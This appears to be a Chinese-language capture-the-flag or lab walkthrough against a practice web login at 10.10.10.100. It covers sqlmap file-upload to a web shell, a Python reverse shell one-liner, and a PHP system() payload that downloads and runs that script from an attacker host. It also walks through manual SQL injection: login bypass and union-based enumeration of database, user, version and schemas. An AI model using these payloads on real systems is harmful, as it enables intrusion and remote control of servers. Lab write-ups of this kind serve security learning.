
--os-shell -> sqlmap
直接使用--os-shell,是没有效果的。
--file-write & --file-dest -> sqlmap -> shell


其实我们靶场都已经打完了嘛,最后做一个拓展,那么我们看看文件是否上传成功

完美,成功反弹,可以正常命令执行
--file-write & --file-dest -> shell & get -> sqlmap -> shell
继续学习闲*人博客上的思路,加入存在对文件检测怎么绕过。
//上传shell
sqlmap -u 'http://10.10.10.100/login.php' --data='email=admin&pass=admin&submit=Login' --level=5 --risk=3 --file-write='get2255.php' --file-dest='/var/www/get2255.php'

//shell2255.py
export RHOST="10.10.10.130";export RPORT=2255;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/bash")'
//get2255.php
<?php system('cd /tmp;wget 10.10.10.130:9000/shell2255.py;chmod +x shell2255.py;./shell2255.py')?>
//开启本地服务器
php -S 0:80
//浏览器执行web根目录下的shell2255.py文件
http://10.10.10.100/shell2255.py
SQLi(手工注入)

<1> 单引号

SELECT * FROM users WHERE email='admin'' AND pass='d033e22ae348aeb5660fc2140aec35850c4da997' AND active IS NULL
得出结论:sql语句大概是select * from users where email='*****' and pass='*****' and ?
<2>尝试构建使得不报错

#注释掉后面的
email=admin'#(不报错)

<3>判断能否恶意修改。
email=admin' or '1'#  (登录成功)
得出结论:sql语句能被恶意修改带入数据库执行

这里编不编码效果差不多,有异常后面尝试看看是不是编码问题。

<4> 枚举,判断数据库查了几列数据用于后面union拿数据
email=admin' union select 1,2,3,4,5,6,7,8 #
email=admin' union select 1,2,3,4,5,6,7,8,9 #

email=admin' union select 1,2,3,database(),5,6,7,8 #
email=admin' union select 1,2,3,user(),5,6,7,8 #
email=admin' union select 1,2,3,@@version,5,6,7,8 #
(回显结果:
database() ch16,
user()  root@localhost)
@@version   5.1.54
只有第四列可用于回显

<5>查库
email=admin' union select 1,2,3,group_concat(schema_name),5,6,7,8 from information_schema.schemata#
(回显结果: information_schema,ch16,mysql)
